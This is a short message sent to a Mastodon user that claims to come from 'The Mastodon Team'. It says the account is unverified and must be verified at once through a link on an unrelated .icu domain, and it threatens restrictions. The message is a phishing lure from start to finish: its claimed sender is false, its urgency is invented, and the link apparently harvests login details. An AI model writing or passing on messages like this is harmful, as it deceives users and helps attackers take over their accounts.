 @Mxxxie 🚨 URGENT: ACCOUNT VERIFICATION REQUIRED! -- Hey there! -- We’ve tightened up security, and now everyone needs to verify their account. Yours is still on the "unverified" list—but don’t sweat it, this’ll only take a sec! --CLICK HERE NOW: -- 🔗 https://verify.9113432.icu/8T3F7xxx2B6 -- ⏰ MOVE FAST! Ignore this, and soon you won’t even be able to sneeze without restrictions! -- Thanks for helping us keep Mastodon secure! -- — The Mastodon Team